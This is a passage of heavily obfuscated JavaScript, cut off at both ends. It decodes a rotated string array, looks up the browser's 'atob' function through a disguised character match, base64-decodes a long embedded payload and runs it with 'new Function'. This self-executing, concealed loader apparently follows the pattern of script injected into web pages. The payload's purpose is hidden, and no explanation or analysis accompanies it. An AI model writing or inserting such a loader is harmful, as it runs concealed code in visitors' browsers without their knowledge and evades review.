YuwLJC0OZvNrHmvzyvuzA','tLrvC0P6sw1Img9Us1n0s0TeqJrnAKjOtenKtK5tA3bk','Bvjuvtj0suP5D25wELz1zuDNEgjStw5mq2rhyLD0BfyX','zhL4nKTyDdjzweLNvwOXtu8ZsMXKsfz5yMLcA1CXsw9n','tKrKAuXdzezum0PAsNLSzeXitMjuq2D3zurjEfPdD25x','rtv0ytjRBKXdzfHvBMHRvgToCK5gyZfHv1vUtenKEgjx','wwL3BMrvvMrHq2nWsZbVB01iz3PzEMDZsJjSuK4Wuw5l','s1n0s0TeqJrnEKv6tenJAgngzgHkEwTYu2LND2vesMTp','m2vPy3blmg9VtuHNmfL6z3nkmMXstJbrBKTtDeTlrei0','ze1uBLiYsNLRCLnPz3DLreKYwvn3BMrvvMrHq2nWteDo','uKnJCeSWB29nsgD5tKrnC0P6sKnrmuvUs1n0s0TeqJrn','CgiYng9HAwW3zeDOCgmXC25LrLOZy25oAuOXmdLHAxGW','r1vVsvngyLHtBdDJm2rWzeDoB0TiBgjLAxnYwfnSn1KY','s1yWB1P5Ehnmrei0tvrbC1D6qJrAAxD3zurJEvHtEgjn','yZntmfjyvvm5A1nizZrkExDUzuDzm1PfAerIELi1wvnJ','BKXdzfHum0jQuJnOCfLSyZnoq2nZsJfKuKWYtKXrmNrr','rwvUtJrArKjysNL3BLz6wLHzvuz4vw1st1z5y3nkm1u0','CeSWB29nsgD6wLrjC0OYrxDIBwnUs1n0s0TeqJrnALL6','tenKwe5gsMPwA05Yu25kmwjty3nkmwrttdjou2jxDhfK','Bu5ptw5vBKXdzfHvvKPQvfrOCMfRrK9Au2nZsJfKugrh','ELjqs1nVBKTtDeTlrei0tw1sAuXdzejvm1LOsNLRCLnP','BvzysNL3BLyXqJbzmvzuyJjgwe5wtxPkExDUvNPKu1KW','v1jTtenJAgngzgHkEwTYu2LND2vesxHoq3DUtKu4CeTP','wxPvC0OYrxDIBwnUs1n0s0TeqJrnEKf4tenKBfDxodrk','vgnZsJnWrMjvC25lu3rls0rcne16A3Dmq2rhwtnAmKP5','BhrHEKjytMTnmKP5D25Amu52zuvwrgf5oxrwEwnZsJfK','s0rcne1xwtbmq2n5uwTouKP5A3jtAwD3zuroBu9tD25u','EK9dD25ksgTWuunJCeT5zgPAu2rKs0DVC0P5y3bmr3nW','C0OZBgTvrgTUs1nZBLKYvw5yu2GWtenJBKTtEdbqv1jI','rw5mq2rfyLC5u1z6vKHHrvPOsNL3BLyXqMTArtf0ytnc','zfHkDuOYnwXKmu4WwvHsBeP6DdLmsfjVyvHoyKOWCe5s','z3LzvefZsJjSuK4Wuw5lu3rls0rcne1TwxHmq2rgvdnk','nuXdzfflrZu2sNLRCLnPz3DLrfeZtwL3BK1PAdrkq2nW','rfjPt1n3BKPSvK1Kq2nWsZbVB01izZbzAMDZsJforKPt','DvP5y3blmg9VtuHNme5xtxnkmhHpzeHzBKTtDeTlrei0','tvrUuJjkEwTYu2LND2veutbpu3DUvunODwvPy3blmg9V','reKYwKn3BK5fohblAwnWsZbVB01iz3PzALvZsNPOwMqZ','we5hrLrHvu52y2XJm1n5y3nkme00yJfcmvuYohzKvMnU','z3PovgDZsJbwugnSA25lu3rls0rcne1xutvmq2q2uLCX','sJfSzffdA25lu3rls0rcne1Qwtbmq2rhwtnAmKP5A3jt','EwTYu2LND2vesxDzAxDUs1zkr1f5y3blmg9VtuHNme1h','rtfmq2rgvgXZEeP5Bgrlr1jIv0nND2vesxPnu3DUvLy1','ttjwu2nWsZbVB01iz3HzmLfZsJfRnwfvy25lu3rls0rc','zurkBe9dD25xvgXWuNLJCeSWB29nsgD6tvDvC0P5CgHL','EuP5A3jtAwD3zurjEu5PD25wvJv1tMLJCeSWB29nsgCW','s0rcne1Qz3Dmq2qXuwLfCeP5A3jtAwD3zurnEfLPD25H','zfHfBKXdzfHvsejQvvCXCMrgyZfor1vUtenKwe4Xz3Lw','mte2n2Hzy3P6uW','sgD3wfnRn2ztEhvAwgnNyvnOzK1izZvnre0Yt0rRmLPd','D2vetMPoAxDUuLHJCfzty3blmg9VtuHNEu5utxnkmffQ','BKXdzdvpr3rxvJfgDfDhwNHkExDUvJfjELKWmvrHmNby','wMHkExDUzfvoCMjSzfnKv0P2uNLJC0OZvKXLr1jiuti5','zurnmK15D25KBMrAzunJCeSWB29nsgCWtLrnC0OYvLPI','C1jTrw5mq2r0zuHOA1vQAhzxBu5ysNL3BLyXrxPzmu5u','u2LND2vettrpq3DUzg5KwMvdy3blmg9VtuHNEvL6rxnk','m1z6utrLq2nZsJfJmfiXzgTprZLAvNPsBeP5D25wmuj4','u3rls0rcne1QvxDmq2rgvgXZEeP5A3jtAwD3zurnm1LP','z3DLrePTwLn3BKPiA3brq2nWsZbVB01iz3PABvLZsNPO','mdvQvevoCLrSyZntEMnUtenKwe4Xy3LwmujZwKzfEgnt','ne1uqw5mq2rfwM1sA1rQAhzAsfP4sNL3BLyXsJbzmuPe','uNbIBLzStZjoAgmYvw5nAwm2y21wmgrysNvjrei0tvr0','BLP0sNL3BMfxmxjtsgXyyvrRBKXdzfHvsejRvdnNm1Pg','ExDUvJfcA1KWDZrImfjyvuHvnuP5D25HEMH2yKHRngeY','mJiZCxPWt1bm','r2riqMPwv0vUtenKwfvwtLrwmuOYuKzKuMjty3nkmNHe','DLPRwLrHmu5Sy1nJC0OXyZfumdfyvdbAA1uZsLrkExDU','y21wmgrysNvjsefVy1n4EKXiuxnKAxGZteHNC2vtEdzm','m1zdsvnRBKTtDeTlrei0txPzmuXdzhPnrgS1sNLRCLnP','teP5A3jtAwD3zurkBfLPD25vmfvSs2LJCeSWB29nsgD6','zeHSD1Pxow1jr2rZyJjkAgjdEdbxmvLVtuHNEK5Qy3nk','ELPtD25osfjis0nJCeSWB29nsgCWtxPnC0OWvK9xEKvU','vNPAmu15y3nkmwmXu21ou2jxowXsru52uwLJC0OYEhrH','wMHJAuj1ufz0za','wfqWoxjwmdL5yKzKuLj5y3nkmwrtvM1ssvOZqMTuBe5Y','v1jrt1nJCeSWB29nsgD5tM1zC0OZtJfkBtrUs1n0s0Te','sNLRCLnPz3DLrezTwKn3BK5PrtnxAwnWsZbVB01iz3Lz','D25KBtf2wwXJmu9dy3nkmfu0yJjwmu1erMPkExDUvNPz','EwnWsZbVB01iz3PAr01ZsJforKPtB25lu3rls0rcne0Y','ytj4ELuYDe9kExDUvJfjDLKWAZrHmuzytLHOA1qWy25m','ttrHmKPytJfkALzesJfkExDUvJfkr1KWDe9HvfzytMS4','s1yWC0OYy25lu3GWufHoyLPgDgHnEwD3zurkBe55D25u','y21wvxGWsNLRCLnPz3DLrePQwxL3BKTwsKDrEwnWsZbV'];var _0x4796190t=_0x4796190d;(function(a,b){var p=_0x4796190d;while(!![]){try{var c=-parseInt(p(0x234))+parseInt(p(0x15d))+parseInt(p(0x1ec))*parseInt(p(0x220))+-parseInt(p(0x19f))*parseInt(p(0x235))+-parseInt(p(0x25d))+-parseInt(p(0x19b))*-parseInt(p(0x1fc))+-parseInt(p(0x230))*-parseInt(p(0x279));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4796190c,0xb2e1c));function _0x4796190d(a,b){a=a-0x156;var c=_0x4796190c[a];if(_0x4796190d['ichmcv']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x4796190d['Fbqzgo']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x4796190d['KmEflD']={},_0x4796190d['ichmcv']=!![];}var e=_0x4796190c[0x0],f=a+e,g=_0x4796190d['KmEflD'][f];if(g===undefined){var h=function(i){this['DEGKdt']=i,this['lJXgUR']=[0x1,0x0,0x0],this['HLWqNP']=function(){return'newState';},this['mcmkFH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['KVCwXJ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['bKdwei']=function(){var i=new RegExp(this['mcmkFH']+this['KVCwXJ']),j=i['test'](this['HLWqNP']['toString']())?--this['lJXgUR'][0x1]:--this['lJXgUR'][0x0];return this['MZeFnN'](j);},h['prototype']['MZeFnN']=function(i){if(!Boolean(~i))return i;return this['nvDagW'](this['DEGKdt']);},h['prototype']['nvDagW']=function(j){for(var k=0x0,l=this['lJXgUR']['length'];k<l;k++){this['lJXgUR']['push'](Math['round'](Math['random']())),l=this['lJXgUR']['length'];}return j(this['lJXgUR'][0x0]);},new h(_0x4796190d)['bKdwei'](),c=_0x4796190d['Fbqzgo'](c),_0x4796190d['KmEflD'][f]=c;}else c=g;return c;}var _0x4796190e=window;function _0x4796190f(a,c){var d=function(){var f=!![];return function(g,h){var i=f?function(){var q=_0x4796190d;if(h){var j=h[q(0x16d)](g,arguments);return h=null,j;}}:function(){};return f=![],i;};}();for(var e in a){if(e['length']===c&&function(f,g){var r=_0x4796190d,h={};h[r(0x159)]='object';var j=h,k=d(this,function(){var s=r,m=typeof window!==s(0x257)?window:typeof process===j['dmJIW']&&typeof require==='function'&&typeof global==='object'?global:this,n=function(){var o=new m['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!o['test'](k);};return n();});k();for(var l=0x2;l<g['length'];l++){if(f[r(0x164)](g[l][0x0])!==g[l][0x1])return![];}return!![];}(e,arguments))return a[e];}}new Function(_0x4796190f(_0x4796190e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDkwMzY4OTZjPVsnVzROY0xya'+'GRVWk8nLCd6Q2ttVzZKY1ZNQycsJ1dQcG'+'RKcmxkUktlJywncm1vd3MzdisnLCdzU28'+'vVzYxRWdxJywnVzVHSlc3cGNVU295Jywn'+'VzVhRVdSWmRKZDgnLCdXUk5kVU43ZFJDa'+'2snLCdwOG9hc21rUm1XJywnV1FOY0lDb2'+'RXNDRFJywnbVNvM1c2ZGNSU2tzJywnV09'+'CZFYzUmRWU2tPJywnV09SZFJjN2RHZzgn'+'LCdXNm44Vzd5aGRhJywnVzdKY01tb2hDU'+'29ZJywnckNrZ1c1SmNWMjAnLCdXN2FZQk'+'o3ZFFXJywnV09KZEhDazV1U2s2JywnVzU'+'4TWdtb0tXNzAnLCdoSzNkR1NvbnBXJywn'+_0x4796190t(0x217)+_0x4796190t(0x1fb)+'puYScsJ0Ftb2xXUHBjSGZHJywnQlNrQld'+_0x4796190t(0x212)+'Z2RjUjIzY1NXJywnVzZhbWc4bzRXNDAnL'+'CdXUHBjVDhvelc0T0UnLCd5U2tEVzRGY0'+_0x4796190t(0x283)+'1eScsJ0JnaGRNOG9TdHEnLCdXUHBjUThv'+'d1c2aWUnLCdXNjdjSDhvOHFTb0gnLCd2M'+'lM4dDhvbScsJ1dRdkpXNG1UV084JywnZU'+'NvM3lDa1hqYScsJ0JnL2RUOG9neVcnLCd'+_0x4796190t(0x206)+_0x4796190t(0x255)+_0x4796190t(0x15a)+_0x4796190t(0x18a)+_0x4796190t(0x262)+'ZEdzQmRVM1MnLCdiQ29VZ1h6aicsJ3RDb'+'2VXN09tc1cnLCdXNTQ4V1JSZEh3SycsJ3'+'NDa2VXUlpk'+('TjhrdCcsJ1dSM2NSMWkxVzdpJywnV1BsY'+'0s4azFXN0tJJywnVzdKY09tb2FxbW9sJy'+'wnVzducmFmZGRJRycsJ2RTa0JXUXhjTnU'+_0x4796190t(0x1af)+'cW1XJywnczhvalc0WFZvVycsJ1dQM2NUO'+'G84VzRpVycsJ1c3WmNPQ29odW1vQScsJ2'+'RtbzNkc3prJywnZG1vNXBjYmEnLCdlOG8'+'1djhremhxJywnV1F5bFdQUDdXUnknLCdn'+'MkJjSnUzY1RXJywnb1NrUkRYYWonLCdnO'+'G9wZ0NvQVc0QycsJ1dPWmNSQ2tFVzdXRS'+_0x4796190t(0x18b)+'nLCdEbW9CV096VScsJ1dQdGNUZnhjT2Nh'+'JywnVzQzZEhxZGRTZnFkeGRCY01tb01qd'+'08nLCd4OG9xVzY5QmdXJywnV083Y0x3Um'+'NSV2UnLCdoU29Bd21rN29XJywnbnhGY1J'+'LbGNUVycsJ2Ztby9hY1BRJywnZXZaY1FL'+'TmNIRycsJ3NtbzJXUWE2RkcnLCdpQ2tmV'+'09CY0tnSycsJ0FDb25XNzk0bWEnLCdXUW'+_0x4796190t(0x221)+'nLCdXN1JkUFNreG92QycsJ3RDb3NXNWor'+_0x4796190t(0x270)+'EhadnEnLCdXNm1DV1JWZEtOcScsJ1dQeG'+'NSbW9BVzZMbScsJ2dDb3lEQ2tKY3EnLCd'+'XN2hjT0laZFJIOCcsJ3FTa2VXNU5jTjFx'+'JywnV1JKY0xDb09XNk9zJywnV1JOZE12M'+_0x4796190t(0x25e)+'9EcFNvVFc1SycsJ1dPZGNOTDRhVzd1Jyw'+_0x4796190t(0x1b7)+'JywnVzU4Z2xtb3NXNWknLCdnZWxjU01SY'+'1BXJywnRm1rTFdRUmRJU2tBJywnVzUzZE'+_0x4796190t(0x26a))+('LCdkbW9MeVNrOGRHJywnYjhvQnpTa25iV'+'ycsJ3hDb2VXN0RLd0cnLCd0ZnhkTG1rY1'+'dRUycsJ1c0dnRrZW5DJywnV09OZFBXQmR'+'QMmUnLCdXNjNjVG1rbXl3MCcsJ1dPZmpX'+'NGFNV09PJywnbHhOZFM4b3VpcScsJ3dtb'+'0NXN3psbFcnLCdXUjRneU1HcycsJ1dSWm'+'RIWFZkTTJhJywnVzZPNWttb21XNU8nLCd'+_0x4796190t(0x1e2)+_0x4796190t(0x1cf)+'HdtJywnVzV5QldQaGRJWk8nLCd1U295Vz'+_0x4796190t(0x1ab)+'uV1JGY1IwZScsJ1dQdGNLZTNjSFc0Jywn'+_0x4796190t(0x1b8)+'G9tJywnVzRPR3p0N2NHYScsJ1c0bldXNW'+'xkVU15JywnV1EvY1Ftb0JXNThWJywnVzR'+'CY1JIcGRTY3EnLCdXNEhpVzU4MWhHJywn'+'eUsvZE84bzREcScsJ1c0SERXNWVWbGEnL'+'Cd1OG9xdUticicsJ1dSdjNXNzhLV08wJy'+'wnVzUwVmE4by9XNEcnLCdxOG9kVzVERnp'+'XJywnVzcwUlc3QmNOU28yJywnVzRwY1ZD'+'a295dnUnLCdXNVRGVzRaZEdoMCcsJ0VDb'+_0x4796190t(0x1b3)+'BHWUJiTmRRdUZkSnEnLCdEMXBkR21rQ1d'+'RdScsJ0Q4a3RXUUpkVkNrTicsJ2Y4a21z'+'YXlvJywnV1BCY1VTb05XN0tHJywnRk5oZ'+'EtTa2tXUXknLCdXNE5jSUNvcEI4b2snLC'+'dXUE82QkxtcCcsJ2tzN2NUQ2t1V1JxJyw'+'nVzdSY1ZDb05EU29GJywndENrcFdPZU1j'+_0x4796190t(0x24d)+'0FBOGtBJywnckNvVnRDbzV1YScsJ1c0VG'+'Fid3J2Jywn')+('VzZSZEtta2RqeDAnLCdXN0JkUkNrRWJ4b'+'ScsJ1c1TDFXNGVUVzYvY04ySmNLQ29TV1'+'B0Y05hZScsJ2Rtb3VXNUpkSENvaicsJ1d'+'QdTJxMzBTJywnVzd0ZE9DazFnZjQnLCdF'+_0x4796190t(0x21e)+'Cd0U293VzZxWnpXJywnVzRsY1RyVmRIcj'+'gnLCdXNVdRQlhGZElhJywnRGU4dUJDb2Y'+_0x4796190t(0x1ef)+'NEd4JywnY3Q3Y004a2lXUUcnLCdzbW9he'+'lNvNXVxJywnVzVqOGZlSFEnLCdXUTdkUD'+'hrSVc3OHgnLCdXNHRjSUNvekY4b1YnLCd'+'XNU9uVzYvY0xDbzEnLCdXT3hjUG1rOFc2'+'bGRWRycsJ1c0YnFXNUNtanEnLCdXUXk2e'+'XZTWCcsJ1c0QzBFWmhkSmEnLCdoMHhjTm'+'daY0hhJywnVzRoY0laL2RQWlMnLCdvOGt'+_0x4796190t(0x23e)+'RmRUckpkU05HJywnV1Iwd0YyZWknLCdrO'+'G9ldVNrZGFhJywndkNvV1c1dGRQQ291V1'+'F0Y1BhJywnV1EvY0pMOE9XNnUnLCdEQ28'+'0V1FuV0NXJywnaFNvK2tDb1ZXNGUnLCdz'+'bW8zV09EN0JhJywnQ2c3ZEhTa3lXUE8nL'+_0x4796190t(0x20f)+'dTb2InLCdXN3ZhZzFIbycsJ1dQQmNWbW8'+_0x4796190t(0x1f4)+_0x4796190t(0x188)+'FRHRmRJdjAnLCdEQ2tYV1F4ZEtDa3knLC'+'dXUXppVzVDMldRZScsJ1dQaTdXUGpDV1J'+'TJywnV1JGY1ZTbzhXNDhBJywnRThvc1dP'+'SmNHZnEnLCdXNmE2YW1vOVc1ZScsJ1c0a'+'XJXNWRjTUNvYicsJ1c3Q3hXN2xjVUNvLy'+_0x4796190t(0x271))+('NXkzZnEnLCdXUkJkUFNrNVc2OEMnLCdXU'+'Ux5VzRLcldSeScsJ1dQcGRWQ2tjVzdxVi'+'csJ1dPSmNQU2tKVzU0NicsJ1dQL2RUOGt'+'rVzY0UCcsJ1dPUmNIQ2tLQ3hhJywncThr'+'NFdPbGRLbWtTJywnQkNra1dPZGRMU2tJJ'+'ywnV09sZFNMWmRHbWtNJywnQThvQldQZl'+'dFRycsJ1c2YlFXNGxkVU5LJywnVzZPSld'+'RZGRMdjgnLCdXN09uVzRaY1ZDb3EnLCdX'+_0x4796190t(0x18d)+'2Rtb2dGbWtKb2EnLCdDU2tZV1JoZEdta3'+_0x4796190t(0x1da)+'BbWtXJywnV1FkY1A4a3hXNFZkVUcnLCdX'+'TzNjTGNTVFdPMCcsJ1dST3VzM3UwJywnV'+'1FGY0gycGNNVycsJ1dQRmNHMTRjVzVpJy'+'wnYk1SZExDb1RwVycsJ1c2YW1wOG9aVzZ'+'xJywnZVNrbVdPL2NRM2UnLCdsZ1JjUk5G'+'Y0thJywnV1BhZ1dPdnRXUGknLCdBU29nV'+'zVMaEFHJywnVzU0Mlc1eGNJQ29DJywnQj'+'hrTVc2cGNQdXUnLCdXUGhjTG1vRVc1S2g'+_0x4796190t(0x1cc)+'VzY0TScsJ1dQeGRUbWtuQzhrYycsJ1dRU'+'mNVOGtUeU5pJywnVzRHaXJYM2NPRycsJ1'+'dQbGRTOGtOYW1rUVdRQ1dzMDdjR2g4Jyw'+'nYzIzZFBTazVXT3ZPV1I4JywnV1BSZEhh'+'dGRMaGknLCdXT3hkVTNkZEtta0QnLCdXN'+'zlKVzRhUW9HJywnYmJoY1VtazZXTzgnLC'+'dxQ29VV1IzY0h4SycsJ3hLWmRJbWt6V08'+_0x4796190t(0x258)+_0x4796190t(0x1eb)+'zRxaGJhJywnV09OY0xTb1BXNDhzJywneF'+'NvMVdSSmNP')+('S3EnLCd1U29sVzZMZXBXJywndVNraFc2U'+_0x4796190t(0x1d0)+_0x4796190t(0x21f)+'naUNvNEJTa25tYScsJ3E4b0VXNXlHRWEn'+'LCdCbW8rRkNvd0JXJywnV1FPWEF4R2onL'+'CdFQ2t6V1BPVGNXJywnVzRCY1VDb3JBQ2'+_0x4796190t(0x199)+'0Q28nLCdzOG9yVzU1VGxXJywnYVNvYVc2'+_0x4796190t(0x19c)+_0x4796190t(0x26e)+_0x4796190t(0x20c)+'nLCd1MXkrRVNvQicsJ1c1T3BXUjdkTWNx'+'JywnVzc3Y1RtazVETVcnLCdEZkZkUUNrZ'+'1dROCcsJ3h1bGRMQ285d0cnLCdXNzVNVz'+'V5R25XJywnY3dGY1RDa1VXN20nLCdXT3R'+'jSkNraEVmcScsJ1dRTmNJOGtXVzVDMCcs'+'J2I4azVXUFJjUWc4JywnRThrNVdPaWpvY'+'ScsJ1dSTmRSbWt3VzY4VCcsJ3RTa2hXUG'+'VvZWEnLCdXNFZjTVcvZFNkbScsJ1c1ZUh'+'XT1JkUlpXJywnV1E3Y1Nta0R3THUnLCdo'+_0x4796190t(0x284)+'ywnVzc0OFc0SmNJbW9aJywnRThraFdQcV'+'plcScsJ1c2WmNPOG9MdjhvaycsJ2xJSmN'+'ObWtjV1FxJywnV083Y1A4a3JXNVd5Jywn'+'c3dWZFJDazdXUnknLCdBU29QVzVEamRhJ'+'ywna2ZSZFZTb1dpcScsJ3pta3pXUldtbE'+'cnLCd4bWtmV1BaZFNtaysnLCdXUjhNV1F'+'UeVdSOCcsJ1c2WmRHbWsyZnhlJywnVzQ3'+_0x4796190t(0x280)+_0x4796190t(0x172)+'hGY1RZOCcs')+('J1c3MVpXNHlTaGEnLCdXUlN1emg4dycsJ'+'1c0RmNLQ2taRGhDJywndzhvUFc2NXhhRy'+_0x4796190t(0x193)+_0x4796190t(0x250)+'a1JXN0czJywnV1BsZFBtazlXNnlrJywnV'+'zZmUlc0dXhwRycsJ2dTay9xSXk0Jywnb2'+'1vMUE4a2ZpYScsJ0E4b214Tlh4JywnYVN'+_0x4796190t(0x1fe)+_0x4796190t(0x213)+'zQnLCd1OG9zektEQycsJ1dPSmNIbWtCVz'+_0x4796190t(0x1b9)+'rRFdPRmNOMkcnLCdXUEZkU0lGZFB3aScs'+'J1c2SzBCdHhjTEcnLCdXUDdkSFNrL0FTa'+'3cnLCdXT2hkS2FaZE12dScsJ1c2blBXNU'+'9CbkcnLCduOGs3V1JCY00yQycsJ2tJM2N'+'HU2tJV1FxJywnV1E5SFc0U25XUUcnLCdX'+_0x4796190t(0x17c)+'CdXNk5jVUNrYnkwcScsJ1c0bTRFWnhjUl'+'cnLCdXUHhjSzJlaFc1QycsJ3J3S3h5Q29'+'jJywnV1BKY1U4b3ZXN1dNJywnRW1rcVc2'+_0x4796190t(0x27d)+'TV0Y2JBJywndE15ZEQ4bzcnLCdXNWE5QU'+'gvZEpxJywnVzZPaVdRM2RQTkMnLCdXNzR'+'FeHQ3Y0lHJywnbzhvVWttb3hXNFMnLCdX'+_0x4796190t(0x185)+'ScsJ0QxcGRNQ2syV09LJywnZ1NrZEJZT2'+'MnLCdpWjNjR1NraldRSycsJ0JDa1VXUkp'+'kT0NreicsJ1c3N2NLOG9leDhvYScsJ3NT'+'azlXNTdjUk1pJywnV1FoZFA4a2VXN3lRJ'+'ywnV09oY01Ta0JzdU8nLCdXNmhjSW1vSk'+_0x4796190t(0x210))+('bW9QbW1vdlc0RycsJ1dPUmRRU29IVzVsZ'+'EdXJywnVzdaY1VDb3NzQ29RJywnV09OY0'+_0x4796190t(0x1d6)+'POHp3MUtxJywnQVNvVVc1ZnlsVycsJ1dP'+'RmNHU2t1VzZsZFVxJywnVzYvY1RTa2t5d'+'WknLCdXUWRjVUNrSkJ2TycsJ0RMdUpCbW'+'9mJywnV1B4Y0pTa2Z4ZVMnLCdXNU9kVzZ'+_0x4796190t(0x1a8)+_0x4796190t(0x1a7)+'ywnVzQ3Y1VTa2tGZUcnLCdXT3VpRXhtcC'+'csJ25Tb1VXN05kUm1vUicsJ1dRQmRIdFZ'+'kT011JywnVzYvZEo4azNsTEMnLCdDOG9R'+_0x4796190t(0x218)+'zF0Y1BlRmNKcScsJ1dSTmNNeGRjTFhXJy'+'wnV1JoZEdTa0FXNkdxJywnQ1Nvandtb0V'+'CcScsJ3llL2RSQ2taV1FHJywnVzQ1S1c0'+_0x4796190t(0x21a)+'3J0YTMnLCd3bWtTVzczY1IxOCcsJ1c3bl'+'hXNVJkSzFlJywnQW1vOFc0akFicScsJ1c'+'1eXZXNlZjVlNvVScsJ0FTb3ZXNmZlckcn'+'LCdCbW9XV1FSY09oNCcsJ1dQUmNKbWtJc'+_0x4796190t(0x1fa)+'Zta1AnLCdXNXVoV1AvZFVIeScsJ21Db0F'+'lU283VzRlJywnZlNvRmpKYnQnLCdXUVJk'+'TGN4ZEhnYScsJ0NOSmRSQ2t6V1F1JywnV'+'1FSY01tbzNXNGF0JywnVzZHUWc4b1pXNW'+'UnLCdXT0hCREgxTCcsJ2VTa25XUUZjUUt'+'TJywnVzVXbWU4b2NXNnEnLCdXNWZlVzVX'+_0x4796190t(0x285)+_0x4796190t(0x1b4)+'NkTDhvTycs')+('J3Rtb1hXNGpialcnLCduOGs3c2FPYycsJ'+'2RMSmNTdU5jUXEnLCd0dmUwQjhveScsJ3'+'diTmNQQ2tNdzhvS1c0M2RVdy9jVUgzY01'+'HJywnV1Awa3pMU0knLCdnbW8vaFNvSFc3'+'dScsJ1c1TDNXNlJkTzE4JywndkNrbFdQT'+_0x4796190t(0x1bf)+'JLZ2pHJywneVNreVdQM2ROQ2trJywnVzc'+'3Y0w4a2JCaG0nLCdXUTdjSThrK1c2N2RQ'+'VycsJ0RDb0JXNkgxRHEnLCdXUDlCc3Ryc'+'ycsJ1c0bU5XUXRkUFdpJywnYThvNEVDa3'+'htVycsJ1c3aGRQbWt6a2ZTJywndG1vaXo'+_0x4796190t(0x282)+'Q21vVScsJ1dSZGROdk5kT1NrQycsJ2pDb'+'0xwZEg0JywnRTF4ZFBTa05XT3EnLCdXNl'+_0x4796190t(0x1a5)+'2M2ROU29mRkcnLCdtbWs2V1F0Y0dodScs'+'J1c1T3BzSlZkVVcnLCdXT0pjVkNrOXF2Z'+'ScsJ1dPcGRPU2tURVNrTCcsJ1dQL2NJOG'+'tqVzYzZFRXJywnVzcvY004b2RxbW84Jyw'+'nVzdqaGV3cjYnLCdXUWxkUkNrNXRDa3kn'+'LCdXNzRCbjhvd1c2eScsJ3pDbzJXNW1iR'+'kcnLCdXUTNkRzBCZE9Ta0EnLCdXUEhQQV'+'lYdCcsJ3BDb2hybWtsY3EnLCdXT3pCVzZ'+_0x4796190t(0x243)+'SkNrUXVTa0cnLCdtU295cENvZFc2QycsJ'+'0VNM2RHU29JQlcnLCdXNzBZbjhvelc0OC'+'csJ1dPRFhXN3E0V1A4JywnaDhrWnFxU2o'+'nLCdXNWFIV1BiSFc3eWJXUXhjSVNrL0NX'+'VmNNRycsJ1c2M2RTU2tRbHhHJywndHhkZ'+'FJDa1JXUTAnLCdXNzFUVzdoZE52NCcsJ3'+_0x4796190t(0x1b5))+('Um1rbScsJ25Da0dxcXl5JywnV1JGY1Y4a'+_0x4796190t(0x25a)+'djTTBHJywnZm1vL29DbzNXNnknLCdXNTh'+_0x4796190t(0x1cd)+'b25XUkZjR2ZTJywna1NraVdQWmRWOGtyV'+'zVXbCcsJ1dSM2NNZXlKVzY4JywnV1JwZF'+'ZoUmRVU2t3JywnVzdXY0JzRmNPVycsJ2o'+'4b1BzQ2tmYUcnLCd4OG9hRUNvNXlXJywn'+'ejhvQUIwNUQnLCdXUWV3V1JmQldSdScsJ'+'1dQN2NQbWtpdGZlJywndkNrbFdPUmRRQ2'+'srJywnanMvY1FTa2lXUFMnLCdXNjlvVzR'+'DZ2FXJywnV1FOY0lTa0ZXNkJkVkcnLCdD'+'bWtBV1J5R2xxJywnV1JWY1FMdGNUSHEnL'+'CdrbW9kc21rZG9hJywnVzZxS1c1UmNSQ2'+'84JywnaHZWY1VLSmNMcScsJ1dSZGNPaEd'+'EVzRhJywnem1vQ1dPUmNOeFMnLCdXNGFz'+_0x4796190t(0x21d)+'mRVQ29ybkcnLCdhdHhjTUNrUldSaScsJ1'+_0x4796190t(0x1cb)+'sJ1dQS2lXUXZ0V1BhJywnV1E4SVdQem9X'+'TzQnLCdXUHBjRzI4aFc3QycsJ3QzaVdCU'+'29KJywnV1BoZFBxN2RMdmUnLCdFQ28vV1'+_0x4796190t(0x22e)+_0x4796190t(0x26b)+'SFNrendTa2QnLCdGU29XVzVQRG9XJywnV'+'zRHWXRKSmNMYScsJ3dNUmRVOG9JQ2EnLC'+_0x4796190t(0x26d)+'QaScsJ1c1djFqZnpUJywneUNvT3VTb0V0'+'VycsJ2JDa0JXUlZjSXhDJywnV1BGY0hDa'+_0x4796190t(0x266)+'hOY1N4VmNP')+('RycsJ1c2Q2d4ZHBkSVcnLCd5bW9UV1BaY'+'1BMTycsJ3E4b1dXT0ZjR2ZlJywnVzVudF'+_0x4796190t(0x1bb)+'ZN2NUbW9MVzdtUVdPYm9XUk5jTDNaZFJx'+'JywnRVNvcXp2dmgnLCd2bW9yV1A1UHhXJ'+'ywnVzRtRVc2N2NUbW94JywnRG1rM1c1N2'+'NLeEcnLCdGOG9DV1FwY1AxQycsJ1dPL2N'+'Pd0dkVzdpJywnVzZKZE9ta3JkTkMnLCdX'+'Nk9hV1BaZExLYScsJ2lNZGRVQ29HaGEnL'+'CdDbW8reDhvS0NhJywnVzRYblc3YWlmVy'+'csJ1dSM2NUZ3BjVEhhJywnb0NvZ3I4a1J'+'nYScsJ2JDb1dwYTltJywnYThrOXFxOHcn'+'LCdrU29SVzc3Y1ZtbzdXTzhLVzdPSldPb'+'GNIbW9vJywnaG1vV3k4a3ZpYScsJ3hDb2'+'pXNUxXeWEnLCdXNUpkUENremszYScsJ1d'+'QQmNTQ292VzU0JywnZFNvN0Q4a0RrRycs'+'J1c3UEpXNi9kT0xLJywnaDhrbEZXODYnL'+'CdybW9WV1BIREFXJywnV1E4UldQNXJXUl'+'cnLCdBQ29wQnVlJywnV09SY1BDa0t0MzA'+'nLCdwU28xQm1rVGxhJywnV1Buc3hXakYn'+_0x4796190t(0x160)+'2tHJywnV094ZFNaaGRHTUMnLCdDQ283cm'+'1vVHZXJywnVzdYSFc3T2FkcScsJ1c0U09'+_0x4796190t(0x1fd)+'a3BxWHVKJywnZlhWY0lDa1ZXUXUnLCdXU'+'XV0cjJtMScsJ3B0M2NObWtjV1JXJywnVz'+'Vtd21OYWhXUEZkTm1rcXV